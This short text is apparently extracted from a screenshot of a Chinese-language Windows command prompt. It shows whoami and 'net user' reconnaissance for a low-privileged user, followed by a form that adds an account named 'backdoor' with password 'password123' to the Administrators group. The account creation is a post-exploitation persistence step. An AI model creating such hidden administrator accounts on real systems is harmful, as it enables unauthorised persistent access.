 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\staff1.NODOMAIN>whoami
nodomain\staff1
C:\Windows\system32\cmd.exe
C:\Users\staff1.NODOMAIN>net user staff1
用户名 staff1
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/2/15 12:15:43
密码到期 2020/3/28 12:15:43
密码可更改 2020/2/15 12:15:43
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/2/15 12:58:06
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
User Add
Username
backdoor
Password
password123
Group
Administrators
Create